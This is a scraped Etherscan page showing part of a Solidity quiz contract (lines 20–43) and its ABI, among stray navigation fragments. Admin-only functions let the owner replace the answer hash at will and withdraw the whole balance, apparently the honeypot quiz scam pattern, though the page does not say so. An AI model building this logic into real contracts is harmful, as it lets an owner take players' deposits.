 1inch pro
ethereum
Project | T
Contr
Contract
Contract
Contract
0xPoland
Mastering
Kernel Co
Deepfake
What is y
Decrypt's
Weź udzi
https://etherscan.io/address/0x918c2ec160627c4c5973348fc9c2d78f69c75b8c#code
3
20
21 mapping (bytes32=>bool) admin;
22
23 function Start(string _question, string _response) public payable isAdmin{
24 if(responseHash==0x0){
25 responseHash = keccak256(_response);
26 question = _question;
27 }
28 }
29
30 function Stop() public payable isAdmin {
31 msg.sender.transfer(this.balance);
32 }
33
34 function New(string _question, bytes32 _responseHash) public payable isAdmin {
35 question = _question;
36 responseHash = _responseHash;
37 }
38
39 constructor(bytes32[] admins) public{
40 for(uint256 i=0; i< admins.length; i++){
41 admin[admins[i]] = true;
42 }
43 }
Contract Security Audit
No Contract Security Audit Submitted - Submit Audit Here
Contract ABI
Export ABI
[{"constant":false,"inputs":[{"name":"_response","type":"string"}],"name":"Try","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":true,"inputs":
[],"name":"question","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"Stop","outputs":
[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":[{"name":"_question","type":"string"},
{"name":"_response","type":"string"}],"name":"Start","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":
[{"name":"_question","type":"string"},{"name":"_responseHash","type":"bytes32"}],"name":"New","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"inputs":
[{"name":"admins","type":"bytes32[]"}],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"payable":true,"stateMutability":"payable","type":"fallback"}]